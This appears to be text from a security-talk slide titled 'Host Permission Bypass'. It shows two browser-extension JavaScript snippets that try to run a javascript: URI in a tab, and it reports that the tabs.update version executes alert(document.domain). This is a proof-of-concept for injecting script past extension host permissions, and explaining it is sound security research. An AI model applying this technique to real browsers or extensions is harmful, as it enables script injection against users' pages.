 Host Permission Bypass
• JavaScript URI with create method (doesn’t work)
1 open.onclick = function() {
2   browser.tabs.create ({
3     url: "javascript:window.open('https://www.google.com')"
4   });
5 };
• JavaScript URI with update method (Worked)
1 open.onclick = function() {
2   browser.tabs.update ({
3     url: "javascript:alert(document.domain)"
4   });
5 };